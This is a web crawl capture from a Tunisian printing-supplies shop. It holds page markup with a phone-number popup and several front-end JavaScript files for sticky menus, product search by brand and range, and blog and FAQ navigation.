			</script> <script type="text/javascript" data-keepinline="true">
    window.trustpilot_trustbox_settings = {"trustboxes":[]};
</script>

    
            <div id="g_id_onload" data-client_id="970963878365-1dorojn0774tgekijnmb475h09gh9p0p.apps.googleusercontent.com">
    



    <div id="popupphone" class="modal" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Veuillez ajouter votre numéro de téléphone</h5>
          <button id="close" type="button" onclick="hidePopup()" class="close btn" data-dismiss="modal" aria-label="Close" >
            &times;
          </button>
        </div>
        <div class="modal-body">
        <form id="form" action="">
        <div class="form-group">
          <label for="phonnum">Numéro de téléphone</label>
          <input id="phonenumber" type="tel" oninput="handleInput(this)" class="form-control numteel" value="" placeholder="Numéro de téléphone" required>
          <label style="font-size: 12px; margin-left: 1px;" class="validatephone">Le numéro de téléphone doit être composé de 8 chiffres</label>
        </div>
        <button id="saveclient" type="button" class="btn btn-primary" onclick="addCustomer()" disabled>Save changes</button>
      </form>
        </div>
        <div class="modal-footer">
          
        </div>
      </div>
    </div>
  </div>





  

<script src="https://accounts.google.com/gsi/client" async></script>
    <script src="https://apis.google.com/js/platform.js?onload=googleLoad" async defer></script>
    
<script>


//   window.onload = function () {
//     google.accounts.id.initialize({
//       client_id: '268705462111-c251cdq4jf8hl96ccuse0fifh9abknat.apps.googleusercontent.com',
//       callback: handleCredentialResponse
//     });
//   }
//   function parseJwt (token) {
//    var base64Url = token.split('.')[1];
//    var base64 = base64Url.replace(/-/g, '+').replace(/_/g, '/');
//   var jsonPayload = decodeURIComponent(atob(base64).split('').map(function(c) {
//     return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
//   }).join(''));

//   return JSON.parse(jsonPayload);
// }
// function handleCredentialResponse(response) {
//        //console.log(response)
      
//        const datacompte = parseJwt(response.credential);

//     console.log("ID: " + datacompte.sub);
//     console.log('Full Name: ' + datacompte.name);
//     console.log('Given Name: ' + datacompte.given_name);
//     console.log('Family Name: ' + datacompte.family_name);
//     console.log("Image URL: " + datacompte.picture);
//     console.log("Email: " + datacompte.email);
//     let num = showPopup();
//     }

// function showPopup(){
//   document.getElementById("popup").style.display = "block";
// }
//   function hide() {
//     document.getElementById("popup").style.display = "none";
    
//     document.getElementById("name").value = "";
//     document.getElementById("age").value = "";
//     document.getElementById("country").value = "";
//   }
  
//   function add() {
//     var name = document.getElementById("name").value;
//     var age = document.getElementById("age").value;
//     var country = document.getElementById("country").value;
    
//     if (name == "" || age == "" || country == "") {
//       alert("Please fill all fields.")
//     } else {
//       document.getElementById("popup").style.display = "none";
//       var newdiv = document.createElement("div");
//       newdiv.className += "cont";
//       newdiv.innerHTML = "Name: "+ name + "<br>Age: " + age + "<br>Country: " + country;
//       document.getElementById("results").appendChild(newdiv);
//       document.getElementById("name").value = "";
//       document.getElementById("age").value = "";
//       document.getElementById("country").value = "";
//     }
//   }
</script>



  </body>

  </html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/stickymenumobile.js
body_size: -216
content:
$(document).ready(function() {
    var scrollHeight = 500;

    $(window).on('load resize scroll', function() {
        var headerHeight = $('.mobile-header').outerHeight();
        if ($(window).width() <= 767 && $(window).scrollTop() > scrollHeight) {
            $('.mobile-header').addClass('fixed-menu-mobile');
            $('.mobile-header-holder').css('height', headerHeight + 'px');
        } else {
            $('.mobile-header').removeClass('fixed-menu-mobile');
            $('.mobile-header-holder').css('height', 'auto');
        }
    });
});


--- FILE ---
content_type: application/x-javascript
request_url: https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/stickyproduct.js
body_size: -79
content:
$(document).ready(function() {
    var elementHeight, containerHeight, scrollHeightStart, scrollHeightEnd, fixedmenuSize;
    $(window).on('load', function() {
        containerHeight = $('.sticky-product-row').height();
        elementHeight = $('.sticky-product').height();
        scrollHeightStart = 600 - 10;
        scrollHeightEnd = scrollHeightStart + containerHeight - elementHeight;
    });
    $(window).on('load resize scroll', function() {
        fixedmenuSize = $('.fixed-menu').height();
        if ($(window).width() >= 768 && $(window).scrollTop() > scrollHeightStart - fixedmenuSize && $(window).scrollTop() < scrollHeightEnd - fixedmenuSize) {
            $('.sticky-product').removeClass('sticky-product-bottom');
            $('.sticky-product').addClass('sticky-product-fixed');
            $('.sticky-product').css('top', 10 + fixedmenuSize + 'px');
        } else if ($(window).width() >= 768 && $(window).scrollTop() > scrollHeightStart - fixedmenuSize && $(window).scrollTop() >= scrollHeightEnd - fixedmenuSize) {
            $('.sticky-product').removeClass('sticky-product-fixed');
            $('.sticky-product').addClass('sticky-product-bottom');
            $('.sticky-product').css('top', 0);
        } else {
            $('.sticky-product').removeClass('sticky-product-bottom').removeClass('sticky-product-fixed');
            $('.sticky-product').css('top', 0);
        }
    });
});


--- FILE ---
content_type: application/x-javascript
request_url: https://www.easyprint.tn/modules/advancedsearch//views/js/front.js
body_size: 250
content:
$(document).ready(function(){
    const url = $('#js-url-data').attr('data-url');
    $('#product_brand').on('change',function(){
        if($(this).val() != "#" ){
            rang(url,$(this).val());
        }
    });
    $('#gamme').on('change',function(){
        if(($(this).val() != "#") && ($('#product_brand').val() != "#")){
            searchProduct(url);
        }
    });

    $('#search_result').on('change',function(){
        var url = $(this).val();
        console.log('url',url);
        window.location = url
    })
    function  rang(url,id_manufacturer){
        $.ajax({
            url : url,
            type: 'POST',
            dataType: 'json',
            data : {
                id_manufacturer : id_manufacturer,
                ajax: true,
                action: 'feautre'
            },success: function (data){
                var html = $('#gamme-selected');
                if(data.status ==200){
                    if(data.rang.length >= 1){
                        html += '<option value="#">---</option>';
                        if(data.rang.length ==1){
                            html += '<option value="#">Gamme</option>';
                        }
                        data.rang.map( obj => {
                            html += '<option value="'+obj.id_feature_value+'">'+obj.value+'</option>';

                        })
                    }else{
                        html = '<option selected value="#">---</option>';
                    }
                    $('#gamme').html(html);
                }else {
                    html += '<option value="#">---</option>';

                }

            },error: function(xhr) {
                var errorMessage = xhr.status + ': ' + xhr.statusText + ' : ' + xhr.responseText;
                console.log('error',xhr.responseText);
            }
        })
    }
    function searchProduct(url){
        id_manufacturer = $('#product_brand').val();
        id_feature_value= $('#gamme').val()
        $.ajax({
            url:url,
            type: 'POST',
            dataType: 'json',
            data:{
                id_manufacturer: id_manufacturer,
                id_feature_value : id_feature_value,
                ajax:true,
                action: 'searchproduct'
            },success: function(data){
                var html = $('#model-selected');
                if(data.status ==200){
                    if(data.products.length >= 1){
                        html += '<option value="#">---</option>';
                        data.products.map( obj => {
                            let tag_link = $('#tag'+obj.id_tag).attr('data-link');
                            html += '<option value="'+tag_link+'">'+obj.name+'</option>';
                        })
                    }else{
                            html = '<option selected value="#">---</option>';
                    }
                    $('#search_result').html(html);
                }
            },error: function(xhr) {
                var errorMessage = xhr.status + ': ' + xhr.statusText + ' : ' + xhr.responseText;
                console.log('error',xhr.responseText);
            }
        })
    } 
})


--- FILE ---
content_type: application/x-javascript
request_url: https://www.easyprint.tn/modules/sedestral/views/js/sedestral_v134.js
body_size: 997
content:
/*
* 2025 Sedestral
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to contact@sedestral.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Sedestral <contact@sedestral.com>
* @copyright 2025 Sedestral
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
* International Registered Trademark & Property of Sedestral
*
*/
document.addEventListener('DOMContentLoaded', () => {
    try {
        const activeLink = document.querySelector('.sedestral.blog-menu .active');
        if (activeLink) {
            activeLink.scrollIntoView({
                behavior: 'smooth',
                block: 'center'
            });
        }
        document.querySelectorAll('.sedestral.blog-menu a').forEach(link => {
            link.addEventListener('click', () => {
                link.scrollIntoView({
                    behavior: 'smooth',
                    block: 'center'
                });
            });
        });
    } catch (e) {
        console.error('Error in Sedestral script:', e);
    }

    try {
        const HEADER_OFFSET = 80;
        const TOP_ZONE = 0.25;

        const links = Array.from(document.querySelectorAll('.sedestral.toc-list a'));
        const sections = links
            .map(l => document.querySelector(l.getAttribute('href')))
            .filter(Boolean);

        let pending = null;

        const observer = new IntersectionObserver(entries => {
            entries.forEach(entry => {
                if (pending && entry.target !== pending) return;
                if (!entry.isIntersecting) return;

                const top = entry.boundingClientRect.top;
                if (top < HEADER_OFFSET) return;
                if (top > window.innerHeight * TOP_ZONE) return;

                links.forEach(l => l.parentElement.classList.remove('active'));
                const idx = sections.indexOf(entry.target);
                if (idx > -1) links[idx].parentElement.classList.add('active');

                if (pending && entry.target === pending) {
                    pending = null;
                }
            });
        }, {
            rootMargin: `-${HEADER_OFFSET}px 0px -${(1 - TOP_ZONE) * 100}% 0px`,
            threshold: 0
        });

        sections.forEach(s => observer.observe(s));

        links.forEach(link => {
            link.addEventListener('click', e => {
                e.preventDefault();

                const target = document.querySelector(link.getAttribute('href'));
                if (!target) return;

                pending = target;
                links.forEach(l => l.parentElement.classList.remove('active'));
                link.parentElement.classList.add('active');

                const y = target.getBoundingClientRect().top + window.pageYOffset - HEADER_OFFSET;
                window.scrollTo({ top: y, behavior: 'smooth' });
            });
        });
    } catch (e) {
        console.error('Error in Sedestral script:', e);
    }

    try {
        document.querySelectorAll('.sedestral.faq-question').forEach(btn => {
            btn.addEventListener('click', () => {
                const item = btn.parentElement;
                const open = item.classList.toggle('open');

                document.querySelectorAll('.sedestral.faq-item.open').forEach(i => {
                    if (i !== item) i.classList.remove('open');
                });

                btn.setAttribute('aria-expanded', open ? 'true' : 'false');
            });

            const wrapper = btn.nextElementSibling;
            const id = 'faq-' + Math.random().toString(36).substr(2,5);
            wrapper.id = id;
            btn.setAttribute('aria-controls', id);
            btn.setAttribute('aria-expanded', 'false');
        });
    } catch (e) {
        console.error('Error in Sedestral script:', e);
    }
});
